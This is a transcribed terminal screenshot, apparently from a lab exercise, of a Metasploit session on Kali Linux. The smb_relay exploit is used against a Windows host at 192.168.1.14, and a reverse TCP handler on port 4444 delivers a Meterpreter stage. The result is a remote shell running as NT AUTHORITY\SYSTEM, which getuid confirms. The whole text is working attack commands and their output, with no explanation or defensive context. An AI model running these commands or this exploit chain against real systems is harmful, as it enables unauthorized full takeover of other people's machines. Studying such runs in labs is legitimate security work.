 root@kali: ~
root@kali: ~
msf5 > use exploit/windows/smb/smb_relay
msf5 exploit(windows/smb/smb_relay) > set SMBHOST 192.168.1.14
SMBHOST ⇒ 192.168.1.14
msf5 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Started service listener on 0.0.0.0:445
[*] Server started.
msf5 exploit(windows/smb/smb_relay) > [*] Sending stage (180291 bytes) to 192.168.1.14
[*] Meterpreter session 1 opened (192.168.1.8:4444 → 192.168.1.14:1065) at 2020-08-23 02:27:44
-0400
msf5 exploit(windows/smb/smb_relay) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ASCOTBE-102217A  192.168.1.8:4444 →
192.168.1.14:1065 (192.168.1.14)
msf5 exploit(windows/smb/smb_relay) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >